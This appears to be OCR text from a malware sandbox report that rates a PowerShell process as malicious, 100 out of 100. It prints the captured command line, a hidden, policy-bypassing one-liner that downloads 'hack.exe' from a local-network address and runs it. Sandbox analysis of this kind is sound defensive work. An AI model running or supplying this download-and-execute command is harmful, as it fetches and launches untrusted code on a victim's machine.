 Process details ID 5744 Malicious
100%
powershell.exe AI
10.0.19041.1 (WinBuild.160101.0800)
Windows PowerShell
100
OUT OF 100
Username: admin
Start: +4242ms Indicators: </>
Command line AI
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -
window-style hidden (New-Object
System.Net.WebClient).DownloadFile('http://192.168.56.1:8888/hack.exe', 'C:\temp\hack.exe');
Start-Process C:\temp\hack.exe
More Info
Hide all
Danger 3
Get more awesome features with premium access! View more